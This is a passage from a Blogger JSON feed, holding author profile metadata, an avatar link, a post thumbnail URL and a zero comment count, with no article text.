Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaPn1qNZ7fq5BbmSAlj6oBzzZqlJ_jVwBFqhS3IMgctI6dTsVntkmIWxQk5_QZPjIQYLUAmPPjARXO_GGG3NEGQUhOU2iU3rA8upJXnTN3X7cM6bZVN_q34EqIoES2wViTtbVfP-GHBb7Y\/s72-c\/17522705_10210682296126683_8997235817619889309_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});